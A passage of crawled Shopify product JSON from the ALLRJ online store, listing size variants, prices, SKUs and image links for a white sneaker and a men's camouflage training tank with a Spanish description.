37","option1":"White","option2":"37","option3":null,"sku":"CJNS180553403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 37","public_title":"White \/ 37","options":["White","37"],"price":8999,"weight":280,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093769456,"title":"White \/ 38","option1":"White","option2":"38","option3":null,"sku":"CJNS180553404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 38","public_title":"White \/ 38","options":["White","38"],"price":8999,"weight":290,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093802224,"title":"White \/ 39","option1":"White","option2":"39","option3":null,"sku":"CJNS180553405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 39","public_title":"White \/ 39","options":["White","39"],"price":8999,"weight":300,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093834992,"title":"White \/ 40","option1":"White","option2":"40","option3":null,"sku":"CJNS180553406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 40","public_title":"White \/ 40","options":["White","40"],"price":8999,"weight":310,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093867760,"title":"White \/ 41","option1":"White","option2":"41","option3":null,"sku":"CJNS180553407GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 41","public_title":"White \/ 41","options":["White","41"],"price":8999,"weight":320,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093900528,"title":"White \/ 42","option1":"White","option2":"42","option3":null,"sku":"CJNS180553408HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 42","public_title":"White \/ 42","options":["White","42"],"price":8999,"weight":330,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093933296,"title":"White \/ 43","option1":"White","option2":"43","option3":null,"sku":"CJNS180553409IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 43","public_title":"White \/ 43","options":["White","43"],"price":8999,"weight":340,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46181093966064,"title":"White \/ 44","option1":"White","option2":"44","option3":null,"sku":"CJNS180553410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":43283019170032,"product_id":8881405853936,"position":6,"created_at":"2024-06-14T10:20:01-04:00","updated_at":"2025-12-19T00:24:14-05:00","alt":"Allrj Stay Fly Sneaker - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","variant_ids":[46181093671152,46181093703920,46181093736688,46181093769456,46181093802224,46181093834992,46181093867760,46181093900528,46181093933296,46181093966064]},"available":true,"name":"Allrj Stay Fly Sneaker - White \/ 44","public_title":"White \/ 44","options":["White","44"],"price":8999,"weight":350,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","options":[{"name":"Color","position":1,"values":["White"]},{"name":"size","position":2,"values":["35","36","37","38","39","40","41","42","43","44"]}],"url":"\/es\/products\/summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","media":[{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034251620592,"position":1,"preview_image":{"aspect_ratio":0.758,"height":1200,"width":909,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854"},"aspect_ratio":0.758,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3244901.jpg?v=1766121854","width":909},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033554907376,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-7570342.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033556152560,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4909988.jpg?v=1766121557","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033538818288,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4938460.jpg?v=1766121556","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525088496,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4567783.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525121264,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-9472031.jpg?v=1766121854","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525154032,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1408697.jpg?v=1766121557","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525580016,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-3391095.jpg?v=1766121558","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033556349168,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-6847161.jpg?v=1766121556","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033525809392,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-4294930.jpg?v=1766121854","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36033538556144,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1728062.jpg?v=1766121853","width":1000},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034262597872,"position":12,"preview_image":{"aspect_ratio":0.753,"height":1200,"width":903,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557"},"aspect_ratio":0.753,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5487824.jpg?v=1766121557","width":903},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034262958320,"position":13,"preview_image":{"aspect_ratio":0.756,"height":1200,"width":907,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558"},"aspect_ratio":0.756,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-1833613.jpg?v=1766121558","width":907},{"alt":"Allrj Stay Fly Sneaker - ALLRJ","id":36034251391216,"position":14,"preview_image":{"aspect_ratio":0.755,"height":1200,"width":906,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558"},"aspect_ratio":0.755,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-stay-fly-sneaker-5596131.jpg?v=1766121558","width":906}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-muscle-training-sports-vest-fashion-camouflage.js
body_size: 2297
content:
{"id":7962545684720,"title":"Tanque de entrenamiento de camuflaje para hombre","handle":"mens-muscle-training-sports-vest-fashion-camouflage","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eTanque de entrenamiento de camuflaje para hombre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e \u003cb\u003eInformación del Producto:\u003c\/b\u003e\u003cbr\u003e Composición principal de la tela: fibra de poliéster (poliéster)\u003cbr\u003e Contenido del ingrediente principal de la tela: 85 (%)\u003cbr\u003e Nombre de la tela: algodón\u003cbr\u003e Color: blanco, rojo, negro, azul.\u003cbr\u003e \u003cb\u003e\u003cbr\u003eInformación de tamaño:\u003c\/b\u003e\u003cbr\u003e Tamaño: S, M, L, XL, XXL, XXXL\u003cbr\u003e \u003cb\u003e\u003cbr\u003eLista de empaque:\u003c\/b\u003e\u003cbr\u003e Manga corta * 1 \u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/66ae7d6f-e16d-45d9-a404-8ec2c31b0a53.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/467250a4-f9c4-4d13-a4e8-ead9820118a1.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/17a0befd-4a69-44a8-a184-9906c3f9b6fe.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/838f20d2-3f08-4735-b2b6-a3dab23492b5.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/f9bdee82-bc99-4221-8534-b77a351a649f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/d5c14c64-ec55-431e-b7af-e3ecef4aa82e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-05-14T01:15:42-04:00","created_at":"2022-05-14T01:15:42-04:00","vendor":"ALLRJ","type":"Men's singlet","tags":[],"price":2699,"price_min":2699,"price_max":2699,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":42831328706800,"title":"Rojo \/ 2XL","option1":"Rojo","option2":"2XL","option3":null,"sku":"CJYH136350011KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ 2XL","public_title":"Rojo \/ 2XL","options":["Rojo","2XL"],"price":2699,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328739568,"title":"Rojo \/ 3XL","option1":"Rojo","option2":"3XL","option3":null,"sku":"CJYH136350012LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Rojo \/ 3XL","public_title":"Rojo \/ 3XL","options":["Rojo","3XL"],"price":2699,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328772336,"title":"Negro \/ S","option1":"Negro","option2":"S","option3":null,"sku":"CJYH136350013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ S","public_title":"Negro \/ S","options":["Negro","S"],"price":2699,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328805104,"title":"Azul \/ S","option1":"Azul","option2":"S","option3":null,"sku":"CJYH136350019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ S","public_title":"Azul \/ S","options":["Azul","S"],"price":2699,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328837872,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"CJYH136350018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2699,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328870640,"title":"Azul \/ L","option1":"Azul","option2":"L","option3":null,"sku":"CJYH136350021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ L","public_title":"Azul \/ L","options":["Azul","L"],"price":2699,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328903408,"title":"Azul \/ METRO","option1":"Azul","option2":"METRO","option3":null,"sku":"CJYH136350020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Azul \/ METRO","public_title":"Azul \/ METRO","options":["Azul","METRO"],"price":2699,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328936176,"title":"Blanco \/ METRO","option1":"Blanco","option2":"METRO","option3":null,"sku":"CJYH136350002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ METRO","public_title":"Blanco \/ METRO","options":["Blanco","METRO"],"price":2699,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328968944,"title":"Blanco \/ L","option1":"Blanco","option2":"L","option3":null,"sku":"CJYH136350003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Tanque de entrenamiento de camuflaje para hombre - Blanco \/ L","public_title":"Blanco \/ L","options":["Blanco","L"],"price":2699,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - 